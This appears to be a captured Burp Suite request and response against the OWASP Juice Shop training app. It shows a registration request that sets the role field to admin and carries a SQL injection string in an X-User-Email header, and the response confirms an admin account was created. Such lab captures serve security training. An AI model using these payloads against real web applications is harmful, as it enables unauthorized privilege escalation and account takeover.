 Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/2
2 Host: demo.owasp-juice.shop
3 Cookie: welcomebanner_status=dismiss; cookieconsent_status=
dismiss; language=bn_BD; code-fixes-component-format=
LineByLine; continueCode=
eZLWKpV6n1B0b9tNUVHLcoC4S4UpfoUJ4So5IrLUOJHXjHjmGQ3z2mDN4ayP
4 Content-Length: 264
5 Sec-Ch-Ua:
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 X-User-Email: admin@juice-sh.op' or 1=1-- -'
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
11 Sec-Ch-Ua-Platform: ""
12 Origin: https://demo.owasp-juice.shop
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://demo.owasp-juice.shop/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
19
20 {
"email":"qwerty@qwerty.com",
"password":"qwerty",
21 "passwordRepeat":"qwerty",
22 "role":"admin",
23 "securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2023-07-16T15:03:31.761Z",
"updatedAt":"2023-07-16T15:03:31.761Z"
},
"securityAnswer":"qwerty"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Server: Cowboy
3 Access-Control-Allow-Origin: *
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 Feature-Policy: payment 'self'
7 X-Recruiting: /#/jobs
8 Location: /api/Users/44
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 310
11 Etag: W/"136-Gv5I/HK65MGn1MjVqnADeDX4z6A"
12 Vary: Accept-Encoding
13 Date: Sun, 16 Jul 2023 16:30:23 GMT
14 Via: 1.1 vegur
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":
"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":44,
"email":"qwerty@qwerty.com",
"role":"admin",
"updatedAt":"2023-07-16T16:30:23.800Z",
"createdAt":"2023-07-16T16:30:23.800Z",
"deletedAt":null
}
}